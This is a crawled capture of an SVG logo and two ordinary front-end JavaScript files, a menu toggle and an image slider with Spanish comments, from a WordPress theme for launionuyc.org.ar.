<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.5 3 L 9.8652344 13.197266 L 3.4414062 21 L 4.7363281 21 L 10.470703 14.037109 L 15.5 21 L 21.5 21 L 13.666016 10.154297 L 19.558594 3 L 18.263672 3 L 13.060547 9.3164062 L 8.5 3 L 2.5 3 z M 4.4550781 4 L 7.9882812 4 L 19.544922 20 L 16.011719 20 L 4.4550781 4 z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3
body_size: 42
content:
document.addEventListener("DOMContentLoaded", function () {
    const menuToggle = document.getElementById("menu-toggle");
    const menuContainer = document.querySelector(".menu-container");

    menuToggle.addEventListener("click", function () {
        menuContainer.classList.toggle("active");
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js
body_size: 874
content:
document.addEventListener("DOMContentLoaded", function () {
    // Todas las slides (hasta 5)
    const slides = document.querySelectorAll(".slide");
    const nextButton = document.querySelector(".next-slide");
    const prevButton = document.querySelector(".prev-slide");

    if (!nextButton || !prevButton || slides.length === 0) {
        console.error("🚨 No se encontraron elementos imprescindibles del slider.");
        return;
    }

    let currentIndex = 0;

    function updateSlides(direction) {
        let newIndex;

        if (direction === "next") {
            newIndex = (currentIndex + 1) % slides.length; // Si alcanza el final, vuelve al principio
        } else if (direction === "prev") {
            newIndex = (currentIndex - 1 + slides.length) % slides.length; // Si alcanza el principio, vuelve al final
        } else {
            return; // Ignorar inválido
        }

        if (newIndex === currentIndex) return; // No hacer nada si no hay cambio

        const currentSlide = slides[currentIndex];
        const nextSlide = slides[newIndex];

        // Definir animaciones
        const exitClass = direction === "next" ? "exit-left" : "exit-right";
        const enterClass = direction === "next" ? "enter-right" : "enter-left";

        // Redefinir clases de la slide actual
        currentSlide.classList.remove("active");
        currentSlide.classList.add(exitClass);

        // Redefinir clases de la nueva slide
        nextSlide.classList.remove("exit-left", "exit-right", "enter-right", "enter-left");
        nextSlide.classList.add(enterClass);

        setTimeout(() => {
            // Limpiar animaciones
            currentSlide.classList.remove("exit-left", "exit-right");

            // Activar la nueva slide
            nextSlide.classList.add("active");
            nextSlide.classList.remove("enter-right", "enter-left");

            // Actualizar el índice
            currentIndex = newIndex;
        }, 500); // Ensure this matches the CSS animation duration
    }

    // Event listeners
    nextButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("next-slide") ? "next" : "prev");
    });

    prevButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("prev-slide") ? "prev" : "next");
    });

    // Swipe gesture handling
    document.querySelector(".main-slider").addEventListener("touchstart", function (event) {
        startX = event.touches[0].clientX;
        isSwiping = true;
    });

    document.querySelector(".main-slider").addEventListener("touchmove", function (event) {
        if (!isSwiping) return;
        const touch = event.touches[0];
        const diffX = touch.clientX - startX;

        if (Math.abs(diffX) > 50) { // Evita disparos por movimientos pequeños
            updateSlides(diffX < 0 ? "next" : "prev");
            isSwiping = false; // Previene múltiples activaciones en un solo gesto
        }
    });

    document.querySelector(".main-slider").addEventListener("touchend", function () {
        isSwiping = false;
    });

    // Inicializar con la primera slide activa
    slides[currentIndex].classList.add("active");
});
